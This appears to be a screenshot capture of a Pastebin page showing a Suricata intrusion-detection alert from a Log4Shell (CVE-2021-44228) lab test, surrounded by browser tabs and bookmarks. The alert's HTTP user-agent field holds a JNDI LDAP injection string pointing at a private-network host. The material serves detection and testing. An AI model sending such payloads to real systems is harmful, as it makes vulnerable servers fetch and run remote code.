 l4j-single-flow-example - Pastebin.com — Mozilla Firefox
File Edit View History Bookmarks Tools Help
Suricata 101 - Google Slid
l4j-single-flow-example -
l4j-example-all-alerts - Pa
cve-2021-44228/testing/
https://pastebin.com/fkHgqLeb
Off
Rust By Example
Neuromancer : Willia...
Learn Git Branching
Microsoft Word - Can...
Chaotic radio
Naming - Rust API Gui...
Lifetimes
Parsing with Nom - A ...
Other Bookmarks
PASTEBIN API TOOLS FAQ + paste
increible_ju
FREE
35. "EXPLOIT"
36. ],
37. "signature_severity": [
38. "Major"
39. ],
40. "tag": [
41. "Exploit"
42. ],
43. "updated_at": [
44. "2021_12_14"
45. ]
46. }
47. },
48. "http": {
49. "hostname": "192.168.13.31",
50. "http_port": 8080,
51. "url": "/log4shell/login",
52. "http_user_agent": "jndi:ldap://172.16.238.11:1389/a",
53. "http_refer": "http://192.168.13.31:8080/log4shell/",
54. "http_method": "POST",
55. "protocol": "HTTP/1.1",
56. "length": 0
57. },
58. "files": [
59. {
60. "filename": "/log4shell/login",
61. "sid": [],
62. "gaps": false,
63. "state": "CLOSED",
64. "sha256": "e6247f25a391412b845cb4557a88cbb572b6ac3bce8b9878ae348c44054c2897",
65. "stored": false,
66. "size": 69,
67. "tx_id": 0
68. }
69. ],
We use cookies for various purposes including
analytics. By continuing to use Pastebin, you agree to
our use of cookies as described in the Cookies Policy.
OK, I Understand
J